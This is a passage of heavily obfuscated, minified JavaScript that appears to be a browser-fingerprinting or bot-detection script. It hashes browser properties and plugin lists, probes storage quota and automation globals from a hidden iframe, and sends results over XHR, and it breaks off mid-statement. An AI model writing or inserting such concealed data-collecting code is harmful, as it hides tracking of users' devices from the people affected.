VCE=GB()[AB(Z5)].apply(null,[kC,WU,l1])[tX()[lP(pB)](Rs,z5)](Cl[ft()[CF(Z5)](O8(O8(XU)),Tg,IC)][YP()[xW(P8)].apply(null,[q8,dS,wM,bC])][BX(typeof nK()[g1(Tg)],xC('',[][[]]))?nK()[g1(vh)](BS,QK):nK()[g1(KP)](Rt,E8E)],tX()[lP(AF)](vh,UK))[tX()[lP(pB)](Rs,z5)](Cl[ft()[CF(Z5)].apply(null,[ks,Tg,IC])][YP()[xW(P8)].call(null,q8,ks,wM,bC)][YP()[xW(zI)].call(null,q8,jb,WTE,px)],DK()[AU(mI)](T1,cAE))[BX(typeof tX()[lP(kw)],'undefined')?tX()[lP(pB)].call(null,Rs,z5):tX()[lP(d8)](bAE,qI)](qcE,tX()[lP(Yk)].apply(null,[TR,hU]))[tX()[lP(pB)](Rs,z5)](mKE);if(PWE){VCE+=GB()[AB(Uq)].apply(null,[sC,OZ,XK])[tX()[lP(pB)].call(null,Rs,z5)](PWE);}var CWE=Xq();CWE[KS()[Jt(FO)](Gb,d8,ZnE,Nx,c2,O8(O8(jW)))](tX()[lP(qq)].call(null,Iw,BO),VCE,O8(O8({})));CWE[Yv()[Nh(GVE)].apply(null,[Ng,LS])]=function(){xP.push(wfE);sK(CWE[YP()[xW(rZ)](bP,Ih,VUE,BI)],RO)&&cpE&&cpE(CWE);xP.pop();};CWE[ft()[CF(qq)].apply(null,[mM,Fx,cI])]();xP.pop();};var K5E=function(NOE){xP.push(jR);var f8E=sK(arguments[Yv()[Nh(XU)].apply(null,[QN,p7])],jW)&&BX(arguments[jW],undefined)?arguments[jW]:O8(O8(zH));var gPE=sK(arguments[Yv()[Nh(XU)].apply(null,[QN,p7])],Z5)&&BX(arguments[Z5],undefined)?arguments[lC[Zv]]:O8([]);var VXE=new (Cl[ft()[CF(kw)](OI,bd,BZ)])();if(f8E){VXE[nK()[g1(f5)](Gq,vcE)](ES(typeof YP()[xW(Fc)],xC([],[][[]]))?YP()[xW(bP)].apply(null,[HfE,pm,VrE,MfE]):YP()[xW(FO)](q8,jW,WHE,UZ));}if(gPE){VXE[nK()[g1(f5)](Gq,vcE)](j5()[Z7(rZ)](kOE,Nv,rq,q8));}if(sK(VXE[j5()[Z7(FO)](mTE,Uq,jfE,c2)],XU)){try{var j5E=xP.length;var vpE=O8([]);RBE(Cl[ft()[CF(RO)].call(null,O8(jW),I4,fHE)][ES(typeof ft()[CF(Hk)],'undefined')?ft()[CF(LS)](TR,A6E,tw):ft()[CF(TR)](Tg,f5,KB)](VXE)[BX(typeof Yv()[Nh(Vx)],xC('',[][[]]))?Yv()[Nh(m8)].call(null,nXE,MI):Yv()[Nh(Zv)](TnE,M5E)](ft()[CF(dx)](Tb,HC,Y6)),NOE);}catch(FCE){xP.splice(GX(j5E,jW),Infinity,jR);}}xP.pop();};var QpE=function(){return fWE;};var t8E=function(h8E){var PKE=null;xP.push(c9E);try{var cgE=xP.length;var DUE=O8(LA);if(h8E){PKE=KcE();}if(O8(PKE)&&SF(G,[])){PKE=Cl[BX(typeof GB()[AB(Yk)],xC([],[][[]]))?GB()[AB(q8)](VQ,O8(O8(XU)),zO):GB()[AB(bP)](L2E,g6,NHE)][Tm()[Pw(bc)].call(null,md,bc,bS,mOE,Rg)][GB()[AB(qq)](YB,Hk,LS)](xC(G6E,E7E));}}catch(sTE){xP.splice(GX(cgE,jW),Infinity,c9E);var I2E;return xP.pop(),I2E=null,I2E;}var b8E;return xP.pop(),b8E=PKE,b8E;};var v8E=function(YQE){xP.push(VpE);var pcE=vQ(Yp,[YP()[xW(BI)](Tg,Vx,vCE,wI),r3E(QE,[YQE]),nK()[g1(TR)](NCE,HKE),YQE[Yv()[Nh(Vt)](TU,Yd)]&&YQE[Yv()[Nh(Vt)](TU,Yd)][ft()[CF(pm)].call(null,Lm,Vt,zx)]?YQE[BX(typeof Yv()[Nh(Z8)],xC([],[][[]]))?Yv()[Nh(Vt)](TU,Yd):Yv()[Nh(Zv)](r0,XZ)][ft()[CF(pm)].apply(null,[P8,Vt,zx])][Yv()[Nh(XU)](L6,p7)]:II(jW),nK()[g1(Uq)].apply(null,[ks,bg]),SF(rE,[YQE]),YP()[xW(Ch)].call(null,jx,SR,qv,Zv),ES(dgE(YQE[tX()[lP(kw)].call(null,q8,wcE)]),SI()[XR(Z5)](q8,d8,xb,cq,bP))?lC[Z5]:XU,BX(typeof ft()[CF(q8)],xC('',[][[]]))?ft()[CF(Uq)](O8(O8({})),NW,XrE):ft()[CF(LS)].apply(null,[vb,KgE,LI]),SF(AA,[YQE]),DK()[AU(vb)](LU,Lv),SF(MN,[YQE])]);var nUE;return xP.pop(),nUE=pcE,nUE;};var Y2E=function(EUE){xP.push(O7E);if(O8(EUE)||O8(EUE[ES(typeof GB()[AB(I2)],'undefined')?GB()[AB(bP)].apply(null,[Az,O8(XU),E8E]):GB()[AB(gZ)].call(null,Oc,Fx,Eb)])){var hcE;return xP.pop(),hcE=[],hcE;}var dPE=EUE[GB()[AB(gZ)](Oc,bC,Eb)];var HXE=SF(kV,[dPE]);var TcE=v8E(dPE);var YTE=v8E(Cl[GB()[AB(q8)](Y4,qq,zO)]);var tcE=TcE[ES(typeof DK()[AU(FO)],xC([],[][[]]))?DK()[AU(jx)].call(null,XrE,nCE):DK()[AU(vb)].apply(null,[bJ,Lv])];var MBE=YTE[DK()[AU(vb)].apply(null,[bJ,Lv])];var jXE=(ES(typeof GB()[AB(bd)],'undefined')?GB()[AB(bP)].apply(null,[IOE,Ch,BCE]):GB()[AB(Z5)](K2,kh,l1))[tX()[lP(pB)].apply(null,[Rs,UU])](TcE[YP()[xW(BI)].apply(null,[Tg,Rw,Qq,wI])],ft()[CF(dx)](mM,HC,CC))[BX(typeof tX()[lP(Tb)],'undefined')?tX()[lP(pB)].call(null,Rs,UU):tX()[lP(d8)].call(null,IWE,c2E)](TcE[nK()[g1(TR)].call(null,NCE,Es)],ft()[CF(dx)].call(null,Gq,HC,CC))[BX(typeof tX()[lP(mI)],xC([],[][[]]))?tX()[lP(pB)](Rs,UU):tX()[lP(d8)](TNE,pJE)](TcE[ES(typeof YP()[xW(zI)],'undefined')?YP()[xW(bP)](cXE,jb,ONE,MfE):YP()[xW(Ch)](jx,I4,Vd,Zv)][ft()[CF(Vx)](O8({}),GZ,PP)](),ft()[CF(dx)].call(null,kh,HC,CC))[tX()[lP(pB)](Rs,UU)](TcE[nK()[g1(Uq)](ks,OB)],ES(typeof ft()[CF(dx)],'undefined')?ft()[CF(LS)](GVE,SYE,rWE):ft()[CF(dx)](Yk,HC,CC))[ES(typeof tX()[lP(bc)],xC('',[][[]]))?tX()[lP(d8)](tw,zI):tX()[lP(pB)](Rs,UU)](TcE[ft()[CF(Uq)](Vx,NW,wz)]);var wBE=GB()[AB(Z5)](K2,bI,l1)[ES(typeof tX()[lP(bd)],xC('',[][[]]))?tX()[lP(d8)].call(null,q9E,S9E):tX()[lP(pB)](Rs,UU)](YTE[YP()[xW(BI)](Tg,rZ,Qq,wI)],ft()[CF(dx)].call(null,zI,HC,CC))[tX()[lP(pB)](Rs,UU)](YTE[BX(typeof nK()[g1(Yk)],xC('',[][[]]))?nK()[g1(TR)](NCE,Es):nK()[g1(KP)].apply(null,[wgE,TCE])],ft()[CF(dx)](O8(O8([])),HC,CC))[tX()[lP(pB)].call(null,Rs,UU)](YTE[YP()[xW(Ch)].call(null,jx,Gb,Vd,Zv)][ft()[CF(Vx)].call(null,O8(jW),GZ,PP)](),ES(typeof ft()[CF(AF)],xC([],[][[]]))?ft()[CF(LS)].call(null,Rw,jk,Md):ft()[CF(dx)].apply(null,[Gb,HC,CC]))[tX()[lP(pB)](Rs,UU)](YTE[BX(typeof nK()[g1(jx)],'undefined')?nK()[g1(Uq)](ks,OB):nK()[g1(KP)](IWE,Az)],ft()[CF(dx)].call(null,md,HC,CC))[ES(typeof tX()[lP(q8)],xC([],[][[]]))?tX()[lP(d8)].apply(null,[hTE,f3E]):tX()[lP(pB)].apply(null,[Rs,UU])](YTE[BX(typeof ft()[CF(BI)],xC('',[][[]]))?ft()[CF(Uq)](KP,NW,wz):ft()[CF(LS)].apply(null,[O8(O8(jW)),vcE,AI])]);var WWE=tcE[Tm()[Pw(I4)](Gq,LS,f5,tx,bv)];var scE=MBE[Tm()[Pw(I4)](pB,LS,O8({}),tx,bv)];var EPE=tcE[BX(typeof Tm()[Pw(EU)],xC([],[][[]]))?Tm()[Pw(I4)](Tg,LS,O8(O8(jW)),tx,bv):Tm()[Pw(q8)](Rw,gv,BI,qM,EXE)];var z5E=MBE[Tm()[Pw(I4)](jm,LS,Ih,tx,bv)];var lOE=GB()[AB(Z5)](K2,M1,l1)[BX(typeof tX()[lP(pB)],xC('',[][[]]))?tX()[lP(pB)](Rs,UU):tX()[lP(d8)].call(null,PTE,ScE)](EPE,Yv()[Nh(md)](mOE,WU))[tX()[lP(pB)](Rs,UU)](scE);var CTE=GB()[AB(Z5)](K2,I4,l1)[tX()[lP(pB)](Rs,UU)](WWE,j5()[Z7(BI)].apply(null,[PlE,BI,YPE,KP]))[tX()[lP(pB)](Rs,UU)](z5E);var b7E;return b7E=[vQ(Yp,[GB()[AB(GZ)].apply(null,[h2E,OI,Jd]),jXE]),vQ(Yp,[ES(typeof ft()[CF(Vx)],xC([],[][[]]))?ft()[CF(LS)].call(null,bP,Fq,WI):ft()[CF(sI)](O8(O8(jW)),jW,cI),wBE]),vQ(Yp,[nK()[g1(mM)](Hm,h2E),lOE]),vQ(Yp,[GB()[AB(bd)](FP,Z8,Tg),CTE]),vQ(Yp,[Tm()[Pw(m8)](J8,RO,O8(O8(jW)),tx,pO),HXE])],xP.pop(),b7E;};var DXE=function(rQE){return NPE(rQE)||r3E(tE,[rQE])||FBE(rQE)||r3E(QG,[]);};var FBE=function(hCE,RCE){xP.push(Gq);if(O8(hCE)){xP.pop();return;}if(ES(typeof hCE,GB()[AB(m8)].call(null,Hg,KP,Z8))){var lQE;return xP.pop(),lQE=r3E(Hp,[hCE,RCE]),lQE;}var ggE=Cl[ft()[CF(c2)](XU,LI,Vd)][tX()[lP(jW)](jW,rWE)][ft()[CF(Vx)](Fc,GZ,YS)].call(hCE)[KS()[Jt(LS)](gZ,rZ,HCE,NW,KP,XU)](q8,II(VG[YP()[xW(bc)].call(null,RO,jb,flE,NJE)]()));if(ES(ggE,ft()[CF(c2)](bI,LI,Vd))&&hCE[DK()[AU(RO)](jCE,Vq)])ggE=hCE[DK()[AU(RO)](jCE,Vq)][ES(typeof DK()[AU(rZ)],xC([],[][[]]))?DK()[AU(jx)].apply(null,[kt,mTE]):DK()[AU(pB)].apply(null,[gd,Dg])];if(ES(ggE,tX()[lP(TR)].call(null,BS,zZ))||ES(ggE,ft()[CF(kw)](md,bd,NKE))){var vUE;return vUE=Cl[ft()[CF(RO)](LS,I4,xBE)][ft()[CF(TR)].apply(null,[mM,f5,F5E])](hCE),xP.pop(),vUE;}if(ES(ggE,tX()[lP(Uq)](rZ,wTE))||new (Cl[DK()[AU(kh)](VpE,U2)])(DK()[AU(BS)](COE,OI))[KS()[Jt(Hk)].apply(null,[sI,O8(O8(jW)),ENE,Xh,c2,O8({})])](ggE)){var N8E;return xP.pop(),N8E=r3E(Hp,[hCE,RCE]),N8E;}xP.pop();};var NPE=function(E2E){xP.push(MDE);if(Cl[ft()[CF(RO)].apply(null,[bP,I4,tM])][BX(typeof ft()[CF(sI)],'undefined')?ft()[CF(gZ)].apply(null,[J8,Nv,QX]):ft()[CF(LS)].call(null,O8(O8([])),Dm,p7E)](E2E)){var I5E;return xP.pop(),I5E=r3E(Hp,[E2E]),I5E;}xP.pop();};var MTE=function(){xP.push(RJE);try{var zXE=xP.length;var r8E=O8({});if(gYE()||nEE()){var kBE;return xP.pop(),kBE=[],kBE;}var SpE=Cl[GB()[AB(q8)].call(null,U4,O8({}),zO)][ft()[CF(Z5)](O8(O8([])),Tg,kg)][DK()[AU(bC)](j1,kd)](nK()[g1(lR)](Uq,kQ));SpE[GB()[AB(mI)].apply(null,[vP,KP,Rq])][DK()[AU(dS)].call(null,cK,l6)]=tX()[lP(mM)].apply(null,[FO,zt]);Cl[ES(typeof GB()[AB(c2)],'undefined')?GB()[AB(bP)](TWE,qq,kOE):GB()[AB(q8)].call(null,U4,zI,zO)][BX(typeof ft()[CF(rZ)],xC([],[][[]]))?ft()[CF(Z5)].call(null,bC,Tg,kg):ft()[CF(LS)](Fx,EU,jR)][GB()[AB(bC)](ErE,jk,d8)][tX()[lP(lR)](md,mj)](SpE);var WPE=SpE[GB()[AB(gZ)].call(null,Q8,Fc,Eb)];var X8E=r3E(HL,[SpE]);var N5E=lgE(WPE);var vKE=r3E(Yp,[WPE]);SpE[tX()[lP(sI)].call(null,Nj,HP)]=Yv()[Nh(AF)].apply(null,[Y5,Uk]);var FKE=Y2E(SpE);SpE[j5()[Z7(Zv)](UUE,Cv,cPE,d8)]();var hUE=[][tX()[lP(pB)](Rs,GQ)](DXE(X8E),[vQ(Yp,[GB()[AB(Nj)](qC,Tb,Nv),N5E]),vQ(Yp,[BX(typeof GB()[AB(dS)],'undefined')?GB()[AB(vb)](X5,O8(O8({})),Zv):GB()[AB(bP)](GVE,O8(O8([])),zUE),vKE])],DXE(FKE),[vQ(Yp,[KS()[Jt(BI)](kd,MI,jOE,vz,RO,NW),GB()[AB(Z5)].apply(null,[ZC,Jm,l1])])]);var fQE;return xP.pop(),fQE=hUE,fQE;}catch(LBE){xP.splice(GX(zXE,jW),Infinity,RJE);var tfE;return xP.pop(),tfE=[],tfE;}xP.pop();};var lgE=function(J2E){xP.push(Qz);if(J2E[BX(typeof tX()[lP(dx)],'undefined')?tX()[lP(kw)](q8,rK):tX()[lP(d8)].call(null,th,P8)]&&sK(Cl[ft()[CF(c2)].apply(null,[kh,LI,L1])][Yv()[Nh(jk)](PO,Ub)](J2E[tX()[lP(kw)].apply(null,[q8,rK])])[BX(typeof Yv()[Nh(EU)],xC([],[][[]]))?Yv()[Nh(XU)](CB,p7):Yv()[Nh(Zv)](zt,QAE)],VG[tX()[lP(jm)](sw,AK)]())){var HcE=[];for(var dBE in J2E[tX()[lP(kw)].apply(null,[q8,rK])]){if(Cl[ES(typeof ft()[CF(Uq)],xC([],[][[]]))?ft()[CF(LS)](Ad,GI,n5E):ft()[CF(c2)](O8(O8(jW)),LI,L1)][BX(typeof tX()[lP(g6)],xC([],[][[]]))?tX()[lP(jW)](jW,vX):tX()[lP(d8)](XZ,WUE)][DK()[AU(EU)].apply(null,[g8,bc])].call(J2E[tX()[lP(kw)].call(null,q8,rK)],dBE)){HcE[nK()[g1(Z5)](OZ,M8)](dBE);}}var qgE=cS(LrE(HcE[Yv()[Nh(m8)](MC,MI)](ES(typeof ft()[CF(kw)],'undefined')?ft()[CF(LS)](KP,jfE,jR):ft()[CF(dx)](Z5,HC,jU))));var m7E;return xP.pop(),m7E=qgE,m7E;}else{var gKE;return gKE=SI()[XR(Zv)](EU,Z5,I4,KEE,Fx),xP.pop(),gKE;}xP.pop();};var XOE=function(){xP.push(c2E);var AgE=tX()[lP(GZ)](I2,n5);try{var OfE=xP.length;var Y8E=O8({});var HTE=r3E(lD,[]);var jTE=ES(typeof tX()[lP(Ad)],'undefined')?tX()[lP(d8)](UAE,T0):tX()[lP(bd)](xM,jKE);if(Cl[GB()[AB(q8)](Jx,bP,zO)][GB()[AB(BS)](LX,bC,gv)]&&Cl[GB()[AB(q8)](Jx,Uq,zO)][GB()[AB(BS)](LX,xM,gv)][GB()[AB(dS)].call(null,zK,pm,g6)]){var TQE=Cl[GB()[AB(q8)](Jx,TR,zO)][GB()[AB(BS)](LX,O8(jW),gv)][ES(typeof GB()[AB(Z8)],'undefined')?GB()[AB(bP)].apply(null,[S5E,jb,sYE]):GB()[AB(dS)].call(null,zK,wQ,g6)];jTE=GB()[AB(Z5)](FQ,Jm,l1)[BX(typeof tX()[lP(jW)],'undefined')?tX()[lP(pB)](Rs,LW):tX()[lP(d8)](NlE,UnE)](TQE[DK()[AU(kd)].call(null,c1,Nv)],ft()[CF(dx)].call(null,g6,HC,RK))[BX(typeof tX()[lP(qq)],'undefined')?tX()[lP(pB)](Rs,LW):tX()[lP(d8)](Bb,wOE)](TQE[BX(typeof ft()[CF(vh)],'undefined')?ft()[CF(mI)].call(null,md,jk,bDE):ft()[CF(LS)](f5,q7E,Cd)],ft()[CF(dx)].apply(null,[M1,HC,RK]))[tX()[lP(pB)].apply(null,[Rs,LW])](TQE[ES(typeof tX()[lP(GVE)],xC('',[][[]]))?tX()[lP(d8)](bZ,vc):tX()[lP(mI)](wZ,zk)]);}var QXE=GB()[AB(Z5)](FQ,qq,l1)[tX()[lP(pB)].apply(null,[Rs,LW])](jTE,ft()[CF(dx)].call(null,O8([]),HC,RK))[tX()[lP(pB)](Rs,LW)](HTE);var OBE;return xP.pop(),OBE=QXE,OBE;}catch(WXE){xP.splice(GX(OfE,jW),Infinity,c2E);var J5E;return xP.pop(),J5E=AgE,J5E;}xP.pop();};var gWE=function(){var hBE=r3E(nD,[]);var OWE=r3E(ZV,[]);var WKE=r3E(Wf,[]);xP.push(qI);var d5E=(BX(typeof GB()[AB(Uk)],xC([],[][[]]))?GB()[AB(Z5)].call(null,HO,cW,l1):GB()[AB(bP)].apply(null,[SR,O8([]),km]))[tX()[lP(pB)].apply(null,[Rs,MC])](hBE,ES(typeof ft()[CF(kh)],'undefined')?ft()[CF(LS)](kh,CCE,vh):ft()[CF(dx)](Hk,HC,kX))[tX()[lP(pB)](Rs,MC)](OWE,ft()[CF(dx)](wQ,HC,kX))[tX()[lP(pB)].call(null,Rs,MC)](WKE);var bXE;return xP.pop(),bXE=d5E,bXE;};var pUE=function(){xP.push(UrE);var ECE=function(){return r3E.apply(this,[NH,arguments]);};var VQE=function(){return r3E.apply(this,[jf,arguments]);};var p2E=function kgE(){var g2E=[];xP.push(vh);for(var E5E in Cl[ES(typeof GB()[AB(bd)],xC([],[][[]]))?GB()[AB(bP)](lZ,Gw,V3E):GB()[AB(q8)].call(null,Ob,bd,zO)][tX()[lP(kw)](q8,J8E)][ft()[CF(Et)](J8,Cq,bGE)]){if(Cl[ft()[CF(c2)].apply(null,[BS,LI,JJE])][tX()[lP(jW)](jW,V9E)][ES(typeof DK()[AU(FO)],'undefined')?DK()[AU(jx)](sLE,UfE):DK()[AU(EU)](BWE,bc)].call(Cl[GB()[AB(q8)].call(null,Ob,gI,zO)][tX()[lP(kw)](q8,J8E)][ft()[CF(Et)](Gq,Cq,bGE)],E5E)){g2E[nK()[g1(Z5)](OZ,mj)](E5E);for(var KOE in Cl[GB()[AB(q8)](Ob,Ed,zO)][tX()[lP(kw)](q8,J8E)][ft()[CF(Et)](Cv,Cq,bGE)][E5E]){if(Cl[ft()[CF(c2)](TR,LI,JJE)][tX()[lP(jW)].apply(null,[jW,V9E])][BX(typeof DK()[AU(bI)],'undefined')?DK()[AU(EU)](BWE,bc):DK()[AU(jx)].call(null,SYE,RLE)].call(Cl[GB()[AB(q8)](Ob,Ih,zO)][tX()[lP(kw)](q8,J8E)][ft()[CF(Et)](p7,Cq,bGE)][E5E],KOE)){g2E[nK()[g1(Z5)](OZ,mj)](KOE);}}}}var IXE;return IXE=cS(LrE(Cl[ft()[CF(Yk)](bk,d8,H8E)][nK()[g1(bd)](Ad,ps)](g2E))),xP.pop(),IXE;};if(O8(O8(Cl[GB()[AB(q8)](wW,Fc,zO)][tX()[lP(kw)](q8,WB)]))&&O8(O8(Cl[GB()[AB(q8)].apply(null,[wW,I4,zO])][tX()[lP(kw)](q8,WB)][ft()[CF(Et)](bC,Cq,M7)]))){if(O8(O8(Cl[GB()[AB(q8)](wW,O8(O8(XU)),zO)][tX()[lP(kw)].apply(null,[q8,WB])][ft()[CF(Et)](Vt,Cq,M7)][ft()[CF(BS)](bC,qq,U4)]))&&O8(O8(Cl[GB()[AB(q8)](wW,bS,zO)][tX()[lP(kw)](q8,WB)][ft()[CF(Et)].apply(null,[bI,Cq,M7])][nK()[g1(GZ)](lR,H3)]))){if(ES(typeof Cl[GB()[AB(q8)](wW,O8(O8(jW)),zO)][ES(typeof tX()[lP(gZ)],'undefined')?tX()[lP(d8)](bUE,Md):tX()[lP(kw)].apply(null,[q8,WB])][ft()[CF(Et)](md,Cq,M7)][BX(typeof ft()[CF(vb)],'undefined')?ft()[CF(BS)](TR,qq,U4):ft()[CF(LS)].call(null,O8(O8(jW)),VrE,jEE)],BX(typeof j5()[Z7(bP)],'undefined')?j5()[Z7(KP)].apply(null,[Sg,J8,rd,q8]):j5()[Z7(jW)].apply(null,[M1,Jd,p5E,fb]))&&ES(typeof Cl[GB()[AB(q8)](wW,M1,zO)][tX()[lP(kw)].call(null,q8,WB)][ft()[CF(Et)].apply(null,[Jd,Cq,M7])][ft()[CF(BS)].call(null,Yk,qq,U4)],j5()[Z7(KP)](Sg,Fx,rd,q8))){var SPE=ECE()&&VQE()?p2E():nK()[g1(q8)](sI,DO);var LXE=SPE[ft()[CF(Vx)].apply(null,[O8(O8([])),GZ,L7])]();var mgE;return xP.pop(),mgE=LXE,mgE;}}}var G7E;return G7E=ES(typeof ft()[CF(bP)],xC('',[][[]]))?ft()[CF(LS)](LI,bb,dI):ft()[CF(Ad)](vh,Gw,kC),xP.pop(),G7E;};var dOE=function(x2E){xP.push(ZNE);try{var q2E=xP.length;var S7E=O8([]);x2E();throw Cl[j5()[Z7(Fc)].call(null,jc,GVE,BU,KP)](xpE);}catch(hpE){xP.splice(GX(q2E,jW),Infinity,ZNE);var N2E=hpE[DK()[AU(pB)].call(null,C1,Dg)],FcE=hpE[SI()[XR(RO)].apply(null,[Cv,Fc,l1,PP,bC])],XXE=hpE[ft()[CF(jb)].call(null,NW,Z5,N4)];var MPE;return MPE=vQ(Yp,[Yv()[Nh(mM)](bJ,BS),XXE[ft()[CF(q8)](Gb,P3E,Ec)](Yv()[Nh(TR)](LO,HC))[Yv()[Nh(XU)].call(null,j8,p7)],DK()[AU(pB)](C1,Dg),N2E,SI()[XR(RO)](dS,Fc,l1,PP,gZ),FcE]),xP.pop(),MPE;}xP.pop();};var dTE=function(){xP.push(ng);var AQE;try{var bgE=xP.length;var pOE=O8(LA);AQE=Js(DK()[AU(gI)](xnE,GZ),Cl[GB()[AB(q8)].apply(null,[TW,XU,zO])]);AQE=SF(fJ,[AQE?lC[g6]:lC[NW],AQE?lC[J8]:lC[jk]]);}catch(f7E){xP.splice(GX(bgE,jW),Infinity,ng);AQE=Yv()[Nh(EU)].apply(null,[g7E,kw]);}var XWE;return XWE=AQE[ft()[CF(Vx)].call(null,O8(O8(jW)),GZ,f6E)](),xP.pop(),XWE;};var t2E=function(){var D2E;xP.push(VUE);try{var WQE=xP.length;var EBE=O8([]);D2E=O8(O8(Cl[GB()[AB(q8)].call(null,SP,f5,zO)][Yv()[Nh(lR)](It,gv)]))&&ES(Cl[BX(typeof GB()[AB(I4)],xC([],[][[]]))?GB()[AB(q8)](SP,OI,zO):GB()[AB(bP)].call(null,tQE,jx,bZ)][Yv()[Nh(lR)].apply(null,[It,gv])][ES(typeof GB()[AB(kw)],xC('',[][[]]))?GB()[AB(bP)](cZ,FO,zO):GB()[AB(Ih)](GK,Gw,BS)],ES(typeof j5()[Z7(bP)],'undefined')?j5()[Z7(jW)](FOE,dS,r2E,HU):j5()[Z7(Ch)](gR,jb,qfE,d8));D2E=D2E?mP(lC[LS],SF(fJ,[jW,Gw])):FGE(jW,lC[Vx],lC[LS]);}catch(c5E){xP.splice(GX(WQE,jW),Infinity,VUE);D2E=Yv()[Nh(EU)](YXE,kw);}var C7E;return C7E=D2E[ft()[CF(Vx)](md,GZ,GPE)](),xP.pop(),C7E;};var h5E=function(){xP.push(XHE);var jpE;try{var McE=xP.length;var wWE=O8({});jpE=O8(O8(Cl[GB()[AB(q8)](ClE,O8(O8({})),zO)][ES(typeof DK()[AU(xM)],'undefined')?DK()[AU(jx)].apply(null,[lWE,BQE]):DK()[AU(Jd)](cP,Gb)]))||O8(O8(Cl[GB()[AB(q8)](ClE,px,zO)][nK()[g1(Et)](IPE,Ib)]))||O8(O8(Cl[GB()[AB(q8)](ClE,Et,zO)][ES(typeof Tm()[Pw(Ch)],'undefined')?Tm()[Pw(q8)].call(null,c2,ITE,Ed,hYE,QfE):Tm()[Pw(EU)].call(null,LS,I4,Uk,FNE,XU)]))||O8(O8(Cl[BX(typeof GB()[AB(vb)],xC('',[][[]]))?GB()[AB(q8)](ClE,O8(XU),zO):GB()[AB(bP)](cM,mI,Sh)][ES(typeof nK()[g1(Jm)],xC([],[][[]]))?nK()[g1(KP)].call(null,N7E,jnE):nK()[g1(BS)](Nj,c4)]));jpE=SF(fJ,[jpE?jW:C8E,jpE?YCE:A7]);}catch(rKE){xP.splice(GX(McE,jW),Infinity,XHE);jpE=Yv()[Nh(EU)](mt,kw);}var XTE;return XTE=jpE[ft()[CF(Vx)](lR,GZ,Qq)](),xP.pop(),XTE;};var VWE=function(){var sgE;xP.push(Kv);try{var EpE=xP.length;var kfE=O8(O8(zH));var sXE=Cl[ft()[CF(Z5)](O8([]),Tg,FX)][DK()[AU(bC)](KO,kd)](ft()[CF(kd)](kd,Et,FW));sXE[ft()[CF(ks)](Z5,gZ,f6)](BX(typeof SI()[XR(Ch)],xC([],[][[]]))?SI()[XR(jx)](pm,c2,MI,NKE,M1):SI()[XR(d8)].call(null,Ad,xBE,pR,lF,BI),ft()[CF(Ih)](O8(O8({})),q8,l2E));sXE[ft()[CF(ks)](O8({}),gZ,f6)](DK()[AU(bk)].call(null,b5,bk),ES(typeof YP()[xW(Hk)],xC(GB()[AB(Z5)](PD,O8(O8(jW)),l1),[][[]]))?YP()[xW(bP)](jh,pm,TBE,zS):YP()[xW(KP)](c2,Ed,ngE,Y5E));sgE=BX(sXE[ES(typeof DK()[AU(jb)],xC('',[][[]]))?DK()[AU(jx)](KBE,LcE):DK()[AU(bk)](b5,bk)],undefined);sgE=sgE?mP(Yb,SF(fJ,[jW,Gw])):FGE(lC[Z5],lC[Vx],Yb);}catch(AXE){xP.splice(GX(EpE,jW),Infinity,Kv);sgE=ES(typeof Yv()[Nh(jb)],xC('',[][[]]))?Yv()[Nh(Zv)](vk,Gv):Yv()[Nh(EU)].apply(null,[xTE,kw]);}var STE;return STE=sgE[ft()[CF(Vx)](SR,GZ,qR)](),xP.pop(),STE;};var qOE=function(){xP.push(PnE);var LKE;var IfE;var h7E;var J7E;return J7E=dKE()[DK()[AU(pm)](qO,bv)](function H6E(VKE){xP.push(flE);while(jW)switch(VKE[Yv()[Nh(J8)].apply(null,[V6E,OI])]=VKE[ft()[CF(BI)].apply(null,[Ch,FO,XDE])]){case XU:if(O8(Js(Ls()[Bj(Tg)].apply(null,[AM,Fc,Tg,Z5,c2,vw]),Cl[Yv()[Nh(Vt)].call(null,WBE,Yd)])&&Js(SI()[XR(BI)].call(null,I4,q8,d3E,V2E,Jm),Cl[Yv()[Nh(Vt)].call(null,WBE,Yd)][Ls()[Bj(Tg)].apply(null,[AM,Fc,jx,Rs,Rw,vw])]))){VKE[ES(typeof ft()[CF(jk)],'undefined')?ft()[CF(LS)](O8([]),NCE,wfE):ft()[CF(BI)].apply(null,[Fc,FO,XDE])]=EU;break;}VKE[Yv()[Nh(J8)].apply(null,[V6E,OI])]=lC[Z5];VKE[ft()[CF(BI)].apply(null,[d8,FO,XDE])]=c2;{var RTE;return RTE=dKE()[Yv()[Nh(NW)](L3,FO)](Cl[ES(typeof Yv()[Nh(Jm)],'undefined')?Yv()[Nh(Zv)].call(null,t7E,ks):Yv()[Nh(Vt)](WBE,Yd)][Ls()[Bj(Tg)](AM,Fc,Fx,d8,Z8,vw)][SI()[XR(BI)](O8(XU),q8,d3E,V2E,SR)]()),xP.pop(),RTE;}case VG[DK()[AU(P8)](TM,g6)]():LKE=VKE[tX()[lP(g6)](Rw,M2E)];IfE=LKE[ft()[CF(cW)].apply(null,[vb,Hm,T5E])];h7E=LKE[tX()[lP(vb)](Hm,GC)];{var QOE;return QOE=VKE[GB()[AB(Vt)].call(null,pHE,sI,Rs)](YP()[xW(LS)].call(null,d8,ks,xgE,xd),MW(h7E,mP(mP(lC[LS],lC[LS]),lC[LS]))[tX()[lP(Et)].call(null,IR,US)](Z5)),xP.pop(),QOE;}case bP:VKE[ES(typeof Yv()[Nh(LI)],xC('',[][[]]))?Yv()[Nh(Zv)](Vm,rWE):Yv()[Nh(J8)](V6E,OI)]=bP;VKE[Ls()[Bj(I2)](XU,Z5,jk,gI,WU,rLE)]=VKE[tX()[lP(Gb)](l1,Vd)](lC[Z5]);{var OKE;return OKE=VKE[GB()[AB(Vt)](pHE,bS,Rs)](YP()[xW(LS)].apply(null,[d8,lR,xgE,xd]),BX(typeof Yv()[Nh(Tg)],xC('',[][[]]))?Yv()[Nh(EU)](DnE,kw):Yv()[Nh(Zv)](tEE,HUE)),xP.pop(),OKE;}case I4:VKE[ft()[CF(BI)](O8({}),FO,XDE)]=pB;break;case EU:{var TpE;return TpE=VKE[GB()[AB(Vt)](pHE,LS,Rs)](YP()[xW(LS)](d8,Rs,xgE,xd),SI()[XR(Zv)].call(null,vh,Z5,I4,Sb,Jd)),xP.pop(),TpE;}case pB:case GB()[AB(vh)].call(null,cM,Rw,TR):{var bBE;return bBE=VKE[YP()[xW(I4)](c2,J8,vw,lBE)](),xP.pop(),bBE;}}xP.pop();},null,null,[[jW,bP]],Cl[GB()[AB(Z8)].call(null,Ec,O8(O8([])),GVE)]),xP.pop(),J7E;};var vfE=function(W2E,cKE){return EM(fr,[W2E])||EM(kG,[W2E,cKE])||K8E(W2E,cKE)||r3E(D3,[]);};var 